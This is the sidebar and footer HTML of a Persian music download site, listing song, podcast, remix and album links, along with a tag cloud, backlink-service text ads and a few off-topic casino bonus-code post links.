<li><a title="Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️" href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a></li>
<li><a title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu" href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a></li>
<li><a title="Casino Slotozen — in Aotearoa   🍀" href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a></li>
<li><a title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲" href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a></li>
<li><a title="Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim" href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a></li>
</ul><!-- tab new -->
<ul class="tab" id="viewed">
<li><a title="دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)" href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/">دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)" href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/">دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)</a></li>
<li><a title="دانلود پادکست جدید Dj Ramin بنام Playback 41" href="http://www.persian-star.net/dj-ramin-playback-41/">دانلود پادکست جدید Dj Ramin بنام Playback 41</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)" href="http://www.persian-star.net/sogand-shekayat-remix/">دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)" href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/">دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک" href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a></li>
<li><a title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه" href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/">دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه</a></li>
<li><a title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod" href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; مدل من" href="http://www.persian-star.net/sogand-modele-man/">دانلود آهنگ جدید سوگند &#8211; مدل من</a></li>
<li><a title="خرید بک لینک برای سئو سایت backlink.behtarinseo.ir" href="http://www.persian-star.net/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%da%a9-%d9%84%db%8c%d9%86%da%a9-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b3%d8%a6%d9%88-%d8%b3%d8%a7%db%8c%d8%aa-backlink-behtarinseo-ir/">خرید بک لینک برای سئو سایت backlink.behtarinseo.ir</a></li>
</ul><!-- tab viewed -->
<ul class="tab" id="random">
<li><a title="دانلود آهنگ جدید رعنا منصور &#8211; بد شد" href="http://www.persian-star.net/rana-mansour-bad-shod/">دانلود آهنگ جدید رعنا منصور &#8211; بد شد</a></li>
<li><a title="دانلود آهنگ جدید شایع &#8211; منم اون که مغرور" href="http://www.persian-star.net/shayea-manam-oon-ke-maghroor/">دانلود آهنگ جدید شایع &#8211; منم اون که مغرور</a></li>
<li><a title="دانلود آهنگ خونه از امیر ایران رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ae%d9%88%d9%86%d9%87-%d8%a7%d8%b2-%d8%a7%d9%85%db%8c%d8%b1-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%ac%d9%88/">دانلود آهنگ خونه از امیر ایران رادیو جوان</a></li>
<li><a title="دانلود آهنگ همصدا از سالار عقیلی کیفیت عالی رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d9%85%d8%b5%d8%af%d8%a7-%d8%a7%d8%b2-%d8%b3%d8%a7%d9%84%d8%a7%d8%b1-%d8%b9%d9%82%db%8c%d9%84%db%8c-%da%a9%db%8c%d9%81%db%8c%d8%aa/">دانلود آهنگ همصدا از سالار عقیلی کیفیت عالی رادیو جوان</a></li>
<li><a title="دانلود آهنگ خوش به حالم از حمید هیراد و راغب" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ae%d9%88%d8%b4-%d8%a8%d9%87-%d8%ad%d8%a7%d9%84%d9%85-%d8%a7%d8%b2-%d8%ad%d9%85%db%8c%d8%af-%d9%87%db%8c%d8%b1%d8%a7%d8%af-%d9%88/">دانلود آهنگ خوش به حالم از حمید هیراد و راغب</a></li>
<li><a title="دانلود آهنگ طلسم قلب از ابراهیم رادان رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%b7%d9%84%d8%b3%d9%85-%d9%82%d9%84%d8%a8-%d8%a7%d8%b2-%d8%a7%d8%a8%d8%b1%d8%a7%d9%87%db%8c%d9%85-%d8%b1%d8%a7%d8%af%d8%a7%d9%86-%d8%b1/">دانلود آهنگ طلسم قلب از ابراهیم رادان رادیو جوان</a></li>
<li><a title="دانلود آهنگ خیال هر شب از پویا ماهور با پخش آنلاین + متن کامل" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ae%db%8c%d8%a7%d9%84-%d9%87%d8%b1-%d8%b4%d8%a8-%d8%a7%d8%b2-%d9%be%d9%88%db%8c%d8%a7-%d9%85%d8%a7%d9%87%d9%88%d8%b1-%d8%a8/">دانلود آهنگ خیال هر شب از پویا ماهور با پخش آنلاین + متن کامل</a></li>
<li><a title="دانلود آهنگ جدید ستین &#8211; تونستی  عشقم (دی جی ممسی ریمیکس)" href="http://www.persian-star.net/satin-toonesti-eshgham-dj-mamsi-remix/">دانلود آهنگ جدید ستین &#8211; تونستی  عشقم (دی جی ممسی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید بیژن مرتضوی &#8211; میچکا" href="http://www.persian-star.net/bijan-mortazavi-michka/">دانلود آهنگ جدید بیژن مرتضوی &#8211; میچکا</a></li>
<li><a title="دانلود آهنگ یار غایب از سعید شریعت کیفیت عالی" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%db%8c%d8%a7%d8%b1-%d8%ba%d8%a7%db%8c%d8%a8-%d8%a7%d8%b2-%d8%b3%d8%b9%db%8c%d8%af-%d8%b4%d8%b1%db%8c%d8%b9%d8%aa-%da%a9%db%8c%d9%81%db%8c/">دانلود آهنگ یار غایب از سعید شریعت کیفیت عالی</a></li>
</ul><!-- tab random -->
</div><!-- body -->
</section><!-- side popularity -->
<section class="side textads">
<div class="title">
<h5>تبلیغات متنی</h5>
</div><!-- title -->
<div class="body">
<div class="item">
<a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">بک لینک</a>
<p></p>
<span><a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">http://backlink.behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی بک لینک در تاریخ نامحدود می باشد -->
<div class="item">
<a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">سئو وب سایت</a>
<p></p>
<span><a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">https://behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی سئو وب سایت در تاریخ  می باشد -->
</div><!-- body -->
</section><!-- side textads -->
</aside><!-- side_left --></div><!-- wrapper -->
<footer class="footer">
<div class="fixed">
<section class="tags">
<h5>برچسب ها <span>tags</span></h5>
<div class="content">
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-45 tag-link-position-1" style="font-size: 9pt;">دانلود آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 9pt;">دانلود آهنگ جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-53 tag-link-position-3" style="font-size: 9pt;">آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-46 tag-link-position-4" style="font-size: 9pt;">دانلود آهنگ جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2162 tag-link-position-5" style="font-size: 9pt;">دانلود موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-2163 tag-link-position-6" style="font-size: 9pt;">دانلود موزیک جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-2164 tag-link-position-7" style="font-size: 9pt;">دانلود موزیک جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2172 tag-link-position-8" style="font-size: 9pt;">موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%ac%d9%88%d8%a7%d9%86/" class="tag-cloud-link tag-link-140 tag-link-position-9" style="font-size: 9pt;">رادیو جوان</a>
<a href="http://www.persian-star.net/tag/radio-javan/" class="tag-cloud-link tag-link-577 tag-link-position-10" style="font-size: 9pt;">Radio Javan</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-164 tag-link-position-11" style="font-size: 9pt;">دانلود پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-166 tag-link-position-12" style="font-size: 9pt;">دانلود پادکست جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-172 tag-link-position-13" style="font-size: 9pt;">پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-165 tag-link-position-14" style="font-size: 9pt;">دانلود پادکست جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-230 tag-link-position-15" style="font-size: 9pt;">دانلود موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-231 tag-link-position-16" style="font-size: 9pt;">دانلود موزیک ویدیو جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-232 tag-link-position-17" style="font-size: 9pt;">دانلود موزیک ویدیو جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-240 tag-link-position-18" style="font-size: 9pt;">موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/" class="tag-cloud-link tag-link-393 tag-link-position-19" style="font-size: 9pt;">دانلود ریمیکس</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-394 tag-link-position-20" style="font-size: 9pt;">دانلود ریمیکس جدید</a></div><!-- content -->
</section><!-- tags -->
<section class="latest">
<h6>بخش پادکست <a href="http://www.persian-star.net/category/podcast/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش ریمیکس <a href="http://www.persian-star.net/category/music/remix/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش آلبوم <a href="http://www.persian-star.net/category/album/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
</ul>
</section><!-- latest -->
</div><!-- fixed -->
<div class="copyright">
<div class="fixed" style="position: relative;">
<div class="vebeet"></div>
<p>تمامی حقوق مطالب برای <a title="رادیو جوان" href="http://www.persian-star.net">رادیو جوان</a> محفوظ است و هرگونه کپی برداری بدون ذکر منبع ممنوع می باشد.</p>
<p>طبق ماده 12 فصل سوم قانون جرائم رایانه ای کپی برداری از قالب و محتوا پیگرد قانونی خواهد داشت.</p>
<p>
<a href="http://vebeet.com" target="_blank" title="قالب وردپرس">طراحی قالب وردپرس</a> : <a href="http://vebeet.com" target="_blank" title="قالب وردپرس">وبیت</a> /
<a target="_blank" title="فید" href="http://www.persian-star.net/feed/">فید خوان</a> ، 
<a target="_blank" title="ولید" href="http://jigsaw.w3.org/css-validator/check/referer">ولید شده</a>
</p>
<div title="رفتن به بالای صفحه" class="scrolltop"><span class="icon"></span></div>
</div><!-- fixed -->
</div><!-- copyright -->
</footer><!-- footer -->
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/wp-embed.min.js?ver=4.9.10'></script>



</body>
</html>